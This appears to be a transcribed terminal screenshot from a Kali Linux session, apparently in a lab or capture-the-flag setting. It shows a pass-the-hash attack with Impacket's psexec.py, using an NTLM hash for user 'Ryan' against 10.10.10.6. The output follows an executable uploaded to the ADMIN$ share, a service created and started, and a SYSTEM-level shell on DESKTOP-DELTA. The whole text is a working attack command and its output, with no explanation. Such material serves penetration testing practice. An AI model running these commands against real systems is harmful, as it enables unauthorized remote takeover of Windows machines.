 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# psexec.py Ryan@10.10.10.6 -hashes :09238831b1af5edab93c773f56409d96
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.6.....
[*] Found writable share ADMIN$
[*] Uploading file ZTdSBZgB.exe
[*] Opening SVCManager on 10.10.10.6.....
[*] Creating service hygW on 10.10.10.6.....
[*] Starting service hygW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18362.535]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DESKTOP-DELTA
C:\Windows\system32>